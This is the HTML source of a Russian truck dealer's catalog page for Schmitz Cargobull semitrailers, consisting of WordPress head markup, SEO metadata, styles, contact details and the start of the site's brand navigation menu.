

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komdorauto.ru/catalog/polupricepy/f/schmitz/
body_size: 36399
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://komdorauto.ru/xmlrpc.php">    
    <link rel="apple-touch-icon" sizes="57x57" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://komdorauto.ru/wp-content/themes/motors-child/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/favicon-16x16.png">
    <link rel="manifest" href="https://komdorauto.ru/wp-content/themes/motors-child/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://komdorauto.ru/wp-content/themes/motors-child/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <title>Шмитц полуприцеп купить Kаргобулл Россия цена | Schmitz Cargobull полуприцеп каталог продажа</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Прицепы Шмитц Россия продажа цена Москва. Технические характеристики Шмитц габариты и размеры полуприцепа с фото новые и БУ в России от дилера купить  Schmitz Сargobull официальный сайт Шмитц Каргобулл" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://komdorauto.ru/#organization","url":"https://komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://komdorauto.ru/#logo","url":"https://komdorauto.ru/wp-content/uploads/2020/10/logo-sq-1000.png","caption":""},"image":{"@id":"https://komdorauto.ru/#logo"}},{"@type":"WebSite","@id":"https://komdorauto.ru/#website","url":"https://komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://komdorauto.ru/catalog/polupricepy/#webpage","url":"https://komdorauto.ru/catalog/polupricepy/","inLanguage":"ru-RU","name":"Каталог полуприцепов","isPartOf":{"@id":"https://komdorauto.ru/#website"},"breadcrumb":{"@id":"https://komdorauto.ru/catalog/polupricepy/#breadcrumblist"},"description":"Широкий выбор полуприцепов в Москве: новые и б/у модели для грузовых автомобилей. Продажа с доставкой по России. Узнайте, сколько стоит полуприцеп — оставьте заявку!","datePublished":"2020-10-29T01:25:20+03:00","dateModified":"2025-10-15T14:06:50+03:00"},{"@type":"BreadcrumbList","@id":"https://komdorauto.ru/catalog/polupricepy/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://komdorauto.ru/","url":"https://komdorauto.ru/","name":"«КомдорАвто»"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://komdorauto.ru/catalog/","url":"https://komdorauto.ru/catalog/","name":"Каталог техники"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://komdorauto.ru/catalog/polupricepy/","url":"https://komdorauto.ru/catalog/polupricepy/","name":"Каталог полуприцепов"}}]}]}</script>
<link rel="canonical" href="https://komdorauto.ru/catalog/polupricepy/f/schmitz/" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomdorauto.ru%2Fcatalog%2Fpolupricepy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomdorauto.ru%2Fcatalog%2Fpolupricepy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='reusablec-block-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=1768993409' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768993409' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-stm-icon-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/stm-icon/stm-icon.css?ver=1768993409' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-icomoon-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/icomoon/icomoon.css?ver=1768993409' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/font-awesome.min.css?ver=1768993409' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl.carousel-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/owl.carousel.css?ver=1768993409' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='light-gallery-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/lightgallery.min.css?ver=1768993409' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='boostrap-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/css/bootstrap.min.css?ver=1768993409' type='text/css' media='all' />
<link rel='stylesheet' id='stm-select2-css' href='https://komdorauto.ru/wp-content/themes/motors/assets/css/select2.min.css?ver=4.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-theme-style-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/style.css?ver=1768993409' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
#search-filter-results-28386 .car-listing-modern-grid, #search-filter-results-28449 .car-listing-modern-grid, #search-filter-results-30756 .car-listing-modern-grid { display: flex; justify-content: center; } @media (min-width: 992px) { #search-filter-results-28449 .col-md-4, #search-filter-results-30756 .col-md-4 { width: 50%; } }
/*# sourceURL=stm-theme-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='skin-custom-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/skin-custom.css?ver=1768993409' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/slick/slick-theme.css?ver=1768993409' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/style.css?ver=1768993409' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://komdorauto.ru/wp-content/themes/motors-child/assets/fancybox/fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/slick/slick.css?ver=1768993409' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/ui/1.13.2/themes/base/jquery-ui.css?ver=1768993409' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=4.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stm-jquery-ui-css-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/css/jquery-ui.css?ver=1768993409' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.js?ver=1768993409" id="jquery-js" defer></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js?ver=2.5.1" id="search-filter-plugin-build-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js?ver=2.5.1" id="search-filter-plugin-chosen-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/classie.js?ver=1768993409" id="stm-classie-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/jquery.cookie.js?ver=1768993409" id="jquery-cookie-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/jquery.cascadingdropdown.js?ver=1768993409" id="stm-cascadingdropdown-js"></script>
<link rel="https://api.w.org/" href="https://komdorauto.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komdorauto.ru/wp-json/wp/v2/pages/11723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komdorauto.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://komdorauto.ru/?p=11723' />
        <script type="text/javascript">
            var stm_lang_code = 'ru';
                        var ajaxurl = 'https://komdorauto.ru/wp-admin/admin-ajax.php';
            var stm_site_blog_id = "1";
            var stm_added_to_compare_text = "Added to compare";
            var stm_removed_from_compare_text = "was removed from compare";

                        var stm_already_added_to_compare_text = "You have already added 3 cars";
                    </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-181x181.png" />
<meta name="msapplication-TileImage" content="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">body, .normal_font{font-size:14px;}.header-menu li a, .listing-menu li a, .header-listing .listing-menu li a{font-size:13px;}h4, .h4{font-size:16px;}h5, .h5{font-size:14px;}h6, .h6{font-size:12px;}.header-main{background-color: #1b327e;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768993409' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-newcatalog page-template-page-newcatalog-php page page-id-11723 page-child parent-pageid-639 wp-theme-motors wp-child-theme-motors-child stm-template-car_dealer stm-user-not-logged-in header_remove_compare header_remove_cart wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
<div id="wrapper">

        <div id="header">
			<!-- Верхняя плашка для уведомлений -->
            <!-- <div style="background-color:#e70012; color:#FFF; text-transform: uppercase; line-height: 1.3em;">
				<div class="container">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://komdorauto.ru/news/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-komdoravto/" style="background-color:#e70012; color:#FFF; text-transform: uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
			</div> -->
                    <div class="header-stripe hidden-xs hidden-sm"></div>
<div class="header-main header-new">
    
    <div class="container">
        <div class="clearfix">
            <div class="mobile-header hidden-md hidden-lg">
                <div class="mobile-menu-wrapper">
                    <div class="mobile-menu-trigger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
                <div class="info">

                        <div class="phone-number heading-font"><a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt="telegram_icon" title="Telegram"></a><a rel="nofollow" href="tel:+7(499)6482000">
                            +7 (499) 648 20 00                        </a></div>
                                                <!-- <div class="phone-number heading-font">
                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                        </div> -->
                        <div class="phone-number heading-font"><a rel="nofollow" href="mailto:info@komdorauto.ru">
                            info@komdorauto.ru
                        </a></div>
                        <!-- <div style="display:flex;"> -->
                            <!-- <div class="whatsapp-btn">
                                <a href="https://wa.me/+79262104990"><img width="1920" height="1362" style="height: 30px; width:auto;" src="https://komdorauto.ru/wp-content/uploads/2024/08/gas-kvas-com-p-logotip-vatsap-na-prozrachnom-fone-7.png"></a>
                            </div> -->
                            
                        <!-- </div> -->
                        <div>
                            <a rel="nofollow" class='callback link' href="#callbackwidget">Бесплатный звонок</a>
                        </div> 
                </div>
                <div class="mobile-header-right">
                    <div class="logo-main">
                                            <a class="bloglogo" alt="blog_logo" title="Blog Logo" href="https://komdorauto.ru/">                            <img rel="preload" loading="eager" width="130" height="46" src="https://komdorauto.ru/wp-content/uploads/2025/06/ms-icon-310x310-1.png"
                                    style="width: 130px;"
                                    title="Home"
                                    alt="Logo"
                            />
                        </a>                     
                                
                    </div>
                                            <div class="workingtime">                                 
                            <span class="heading-font">Пн.-Вс. с 9 до 21</span>
                        </div>
                                    </div>   
            </div>
            <div class="mobile-menu-holder">
                <ul class="header-menu clearfix">
                    <li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1403"><a href="https://komdorauto.ru/">Главная</a></li>
<li id="menu-item-18681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18681"><a href="https://komdorauto.ru/about-us/">О Компании</a>
<ul class="sub-menu">
	<li id="menu-item-10899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10899"><a href="https://komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12674"><a href="https://komdorauto.ru/about-us/">О Компании</a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://komdorauto.ru/about-us/rabota-v-kompanii/">Работа в компании</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2269"><a href="#">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2191"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Грузовая эвакуация</a>
	<ul class="sub-menu">
		<li id="menu-item-19066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19066"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
		<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://komdorauto.ru/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
	</ul>
</li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://komdorauto.ru/uslugi/gruzovoj-shinomontazh/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://komdorauto.ru/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
</ul>
</li>
<li id="menu-item-18724" class="two-sides menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-custom-parent menu-item-has-children menu-item-18724"><a href="https://komdorauto.ru/catalog/">Новая техника</a>
<ul class="sub-menu">
	<li id="menu-item-23434" class="images images4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23434"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li id="menu-item-24405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24405"><a href="https://komdorauto.ru/catalog/sinotrukgroup/">Sinotruk</a>
		<ul class="sub-menu">
			<li id="menu-item-26408" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26408"><a href="#">Дилер Sinotruk</a></li>
		</ul>
</li>
		<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21302"><a href="https://komdorauto.ru/catalog/sinotruk/">Sitrak</a>
		<ul class="sub-menu">
			<li id="menu-item-26372" class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26372"><a href="https://komdorauto.ru/diler-sitrak/">Дилер Sitrak</a></li>
		</ul>
</li>
		<li id="menu-item-23000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23000"><a href="https://komdorauto.ru/catalog/howo/">HOWO</a>
		<ul class="sub-menu">
			<li id="menu-item-26409" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26409"><a href="/diler-howo/">Дилер HOWO</a></li>
		</ul>
</li>
		<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13142"><a href="https://komdorauto.ru/catalog/foton/">Foton</a>
		<ul class="sub-menu">
			<li id="menu-item-26390" class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26390"><a href="https://komdorauto.ru/modelnyj-ryad-foton/">Модельный ряд</a></li>
		</ul>
</li>
		<li id="menu-item-15629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15629"><a href="https://komdorauto.ru/catalog/man/">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-26410" class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26410"><a href="#">Дилер MAN</a></li>
		</ul>
</li>
